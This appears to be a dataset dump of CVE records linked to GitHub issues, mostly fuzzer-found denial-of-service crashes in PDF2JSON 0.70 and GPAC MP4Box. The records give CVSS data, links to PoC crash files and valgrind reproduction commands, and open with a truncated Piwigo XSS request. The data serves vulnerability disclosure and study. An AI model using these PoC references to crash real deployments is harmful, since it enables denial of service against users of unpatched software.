POST /piwigo/piwigo/admin.php?page=permalinks HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9... | XSS in /admin.php?page=permalinks | https://api.github.com/repos/Piwigo/Piwigo/issues/1158/comments | 3 | 2020-02-12T03:32:27Z | 2021-12-07T11:25:28Z | https://github.com/Piwigo/Piwigo/issues/1158 | 563,727,063 | 1,158 | 2,211 |
CVE-2020-19463 | 2021-07-21T18:15:08.467 | An issue has been found in function vfprintf in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a stack overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/770.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"770"
] | 770 | https://github.com/flexpaper/pdf2json/issues/24 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a stack overflow bug on the function vfprintf (the latest commit b671b64 on master - version 0.70).
PoC_so_vfprintf: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_so_vfprintf
Valgrind says:
~~~
valgrind pdf2json PoC_so_vfprintf /dev/null
==8530== ... | SEGV (stack overflow) on vfprintf | https://api.github.com/repos/flexpaper/pdf2json/issues/24/comments | 0 | 2019-05-27T22:42:03Z | 2019-05-29T17:40:53Z | https://github.com/flexpaper/pdf2json/issues/24 | 449,005,412 | 24 | 2,212 |
CVE-2020-19464 | 2021-07-21T18:15:08.507 | An issue has been found in function XRef::fetch in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a stack overflow . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://cwe.mitre.org/data/definitions/770.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"770"
] | 770 | https://github.com/flexpaper/pdf2json/issues/25 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a stack overflow bug on the function XRef::fetch (the latest commit b671b64 on master - version 0.70).
PoC_so_XRef::fetch: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_so_XRef::fetch
Valgrind says:
~~~
valgrind pdf2json PoC_so_XRef\:\:fetch /dev/n... | SEGV (stack overflow) on XRef::fetch | https://api.github.com/repos/flexpaper/pdf2json/issues/25/comments | 0 | 2019-05-27T22:46:07Z | 2019-05-29T17:40:38Z | https://github.com/flexpaper/pdf2json/issues/25 | 449,005,870 | 25 | 2,213 |
CVE-2020-19465 | 2021-07-21T18:15:08.540 | An issue has been found in function ObjectStream::getObject in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 4 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/26"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"125"
] | 125 | https://github.com/flexpaper/pdf2json/issues/26 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid read on the function ObjectStream::getObject (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_segv_ObjectStream::getObject
Valgrind says
~~~
valgrind pdf2json $PoC /dev/null
==440=... | SEGV on ObjectStream::getObject | https://api.github.com/repos/flexpaper/pdf2json/issues/26/comments | 0 | 2019-05-27T23:08:39Z | 2019-05-29T17:40:24Z | https://github.com/flexpaper/pdf2json/issues/26 | 449,008,452 | 26 | 2,214 |
CVE-2020-19466 | 2021-07-21T18:15:08.573 | An issue has been found in function DCTStream::transformDataUnit in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 1 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"125"
] | 125 | https://github.com/flexpaper/pdf2json/issues/27 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid read on the function DCTStream::transformDataUnit (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_segv_DCTStream::transformDataUnit
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/n... | SEGV on DCTStream::transformDataUnit | https://api.github.com/repos/flexpaper/pdf2json/issues/27/comments | 0 | 2019-05-27T23:09:01Z | 2019-05-29T17:40:12Z | https://github.com/flexpaper/pdf2json/issues/27 | 449,008,482 | 27 | 2,215 |
CVE-2020-19467 | 2021-07-21T18:15:08.607 | An issue has been found in function DCTStream::transformDataUnit in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an Illegal Use After Free . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"416"
] | 416 | https://github.com/flexpaper/pdf2json/issues/28 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an Use After Free bug on the function DCTStream::transformDataUnit (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_uaf_DCTStream::transformDataUnit
Valgrind says:
~~~
pdf2json $PoC /dev/null
... | SEGV (use after free) on DCTStream::transformDataUnit | https://api.github.com/repos/flexpaper/pdf2json/issues/28/comments | 0 | 2019-05-28T05:41:37Z | 2019-05-29T17:39:59Z | https://github.com/flexpaper/pdf2json/issues/28 | 449,073,008 | 28 | 2,216 |
CVE-2020-19468 | 2021-07-21T18:15:08.643 | An issue has been found in function EmbedStream::getChar in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a null pointer derefenrece (invalid read of size 8) . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/29"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"476"
] | 476 | https://github.com/flexpaper/pdf2json/issues/29 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a NULL pointer dereference bug on the function EmbedStream::getChar (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_npd_EmbedStream::getChar
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/nul... | SEGV (NULL pointer dereference) on EmbedStream::getChar | https://api.github.com/repos/flexpaper/pdf2json/issues/29/comments | 0 | 2019-05-28T05:57:15Z | 2019-05-29T17:39:46Z | https://github.com/flexpaper/pdf2json/issues/29 | 449,076,890 | 29 | 2,217 |
CVE-2020-19469 | 2021-07-21T18:15:08.677 | An issue has been found in function DCTStream::reset in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid write of size 8 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/30"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"787"
] | 787 | https://github.com/flexpaper/pdf2json/issues/30 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid write on the function DCTStream::reset (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_segv_DCTStream::reset
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==5144== Memcheck,... | SEGV on DCTStream::reset | https://api.github.com/repos/flexpaper/pdf2json/issues/30/comments | 0 | 2019-05-28T06:47:45Z | 2019-05-29T17:39:34Z | https://github.com/flexpaper/pdf2json/issues/30 | 449,091,164 | 30 | 2,218 |
CVE-2020-19470 | 2021-07-21T18:15:08.710 | An issue has been found in function DCTStream::getChar in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to a NULL pointer dereference (invalid read of size 1) . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/31"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"476"
] | 476 | https://github.com/flexpaper/pdf2json/issues/31 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to a NULL pointer dereference bug on the function DCTStream::getChar (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_npd_DCTStream::getChar
~~~
valgrind pdf2json $PoC /dev/null
==20313== Memchec... | SEGV (NULL pointer dereference) on DCTStream::getChar | https://api.github.com/repos/flexpaper/pdf2json/issues/31/comments | 0 | 2019-05-28T08:53:18Z | 2019-05-29T17:39:20Z | https://github.com/flexpaper/pdf2json/issues/31 | 449,144,277 | 31 | 2,219 |
CVE-2020-19471 | 2021-07-21T18:15:08.747 | An issue has been found in function DCTStream::decodeImage in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 4 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/32"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"125"
] | 125 | https://github.com/flexpaper/pdf2json/issues/32 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a bug due to an invalid read on the function DCTStream::decodeImage (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_aborted_DCTStream::decodeImage
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==1738... | Aborted on DCTStream::decodeImage | https://api.github.com/repos/flexpaper/pdf2json/issues/32/comments | 0 | 2019-05-28T23:23:25Z | 2019-05-28T23:23:25Z | https://github.com/flexpaper/pdf2json/issues/32 | 449,519,854 | 32 | 2,220 |
CVE-2020-19472 | 2021-07-21T18:15:08.777 | An issue has been found in function DCTStream::readHuffSym in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid read of size 2 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/33"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"125"
] | 125 | https://github.com/flexpaper/pdf2json/issues/33 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a bug due to an invalid read on the function DCTStream::readHuffSym (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_ir_DCTStream::readHuffSym
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==8920== Me... | Invalid read on DCTStream::readHuffSym | https://api.github.com/repos/flexpaper/pdf2json/issues/33/comments | 0 | 2019-05-28T23:35:23Z | 2019-05-28T23:35:23Z | https://github.com/flexpaper/pdf2json/issues/33 | 449,522,594 | 33 | 2,221 |
CVE-2020-19473 | 2021-07-21T18:15:08.810 | An issue has been found in function DCTStream::decodeImage in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an uncaught floating point exception. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/34"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"755"
] | 755 | https://github.com/flexpaper/pdf2json/issues/34 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a bug due to a floating point exception on the function DCTStream::decodeImage (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_fpe_DCTStream::decodeImage
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
... | Floating point exception on DCTStream::decodeImage | https://api.github.com/repos/flexpaper/pdf2json/issues/34/comments | 0 | 2019-05-29T07:15:38Z | 2019-05-29T07:15:38Z | https://github.com/flexpaper/pdf2json/issues/34 | 449,636,916 | 34 | 2,222 |
CVE-2020-19474 | 2021-07-21T18:15:08.847 | An issue has been found in function Gfx::doShowText in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an Use After Free . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/35"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"416"
] | 416 | https://github.com/flexpaper/pdf2json/issues/35 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an Use After Free bug on the function Gfx::doShowText (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_uaf_Gfx::doShowText
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==22556== Memche... | SEGV (use after free) on Gfx::doShowText | https://api.github.com/repos/flexpaper/pdf2json/issues/35/comments | 0 | 2019-05-29T15:08:20Z | 2019-05-29T15:08:20Z | https://github.com/flexpaper/pdf2json/issues/35 | 449,865,114 | 35 | 2,223 |
CVE-2020-19475 | 2021-07-21T18:15:08.883 | An issue has been found in function CCITTFaxStream::lookChar in PDF2JSON 0.70 that allows attackers to cause a Denial of Service due to an invalid write of size 2 . | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flexpaper/pdf2json/issues/36"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flowpaper:pdf2json:0.70:*:*:*:*:*:*:*",
"matchCriteriaId": "98C1609A-B5B7-4491-9A9F-ADE54A002903",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"787"
] | 787 | https://github.com/flexpaper/pdf2json/issues/36 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flexpaper",
"pdf2json"
] | Hi,
Our fuzzer found a crash due to an invalid write on the function CCITTFaxStream::lookChar (the latest commit b671b64 on master - version 0.70).
PoC: https://github.com/strongcourage/PoCs/blob/master/pdf2json_b671b64/PoC_seg_CCITTFaxStream::lookChar
Valgrind says:
~~~
valgrind pdf2json $PoC /dev/null
==1... | SEGV on CCITTFaxStream::lookChar | https://api.github.com/repos/flexpaper/pdf2json/issues/36/comments | 0 | 2019-05-29T17:55:30Z | 2019-05-29T17:55:30Z | https://github.com/flexpaper/pdf2json/issues/36 | 449,942,847 | 36 | 2,224 |
CVE-2020-19481 | 2021-07-21T18:15:08.920 | An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1265 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master) due to an invalid read on function gf_m2ts_process_pmt (mpegts.c:2373).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2373
Command: MP4Box -info $PoC
ASAN says:
~~~
/home/dungnguyen/gueb-testing/gpac... | Runtime error: left shift of negative value (mpegts.c:2373) | https://api.github.com/repos/gpac/gpac/issues/1265/comments | 1 | 2019-07-05T23:46:25Z | 2019-07-07T15:59:07Z | https://github.com/gpac/gpac/issues/1265 | 464,797,091 | 1,265 | 2,225 |
CVE-2020-19481 | 2021-07-21T18:15:08.920 | An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1266 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2236
Command: MP4Box -info $PoC
ASAN says:
~~~
/home/dungnguyen/gueb-testing/gpac-head/src/media_tools/mpegts.c:3089:23: runtime error: left shift of 12... | Runtime error: left shift of 128 by 24 places cannot be represented in type 'int' (mpegts.c:2236) | https://api.github.com/repos/gpac/gpac/issues/1266/comments | 1 | 2019-07-05T23:46:50Z | 2019-07-07T15:58:17Z | https://github.com/gpac/gpac/issues/1266 | 464,797,129 | 1,266 | 2,226 |
CVE-2020-19481 | 2021-07-21T18:15:08.920 | An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"125"
] | 125 | https://github.com/gpac/gpac/issues/1267 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2541
Command: MP4Box -info $PoC
ASAN says:
~~~
Multiple different PAT on single TS found, ignoring new PAT declaration (table id 127 - extended table id... | Runtime error: member access within null pointer of type 'GF_M2TS_ES *[8192]' (mpegts.c:2541) | https://api.github.com/repos/gpac/gpac/issues/1267/comments | 1 | 2019-07-05T23:55:18Z | 2019-07-07T15:58:42Z | https://github.com/gpac/gpac/issues/1267 | 464,797,889 | 1,267 | 2,227 |
CVE-2020-19488 | 2021-07-21T18:15:08.957 | An issue was discovered in box_code_apple.c:119 in Gpac MP4Box 0.8.0, allows attackers to cause a Denial of Service due to an invalid read on function ilst_item_Read. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
